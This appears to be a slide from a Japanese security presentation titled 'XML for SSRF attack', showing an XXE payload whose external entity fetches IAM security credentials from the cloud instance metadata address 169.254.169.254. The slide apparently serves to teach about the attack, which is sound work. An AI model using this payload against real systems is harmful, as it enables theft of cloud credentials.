 SSRF攻撃用のXML
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE foo [
<!ENTITY credential SYSTEM "http://169.254.1
69.254/latest/meta-data/iam/security-credent
ials/test-role">
]>
<user>
<name>徳丸浩</name>
<address>&credential;</address>
</user>
14
 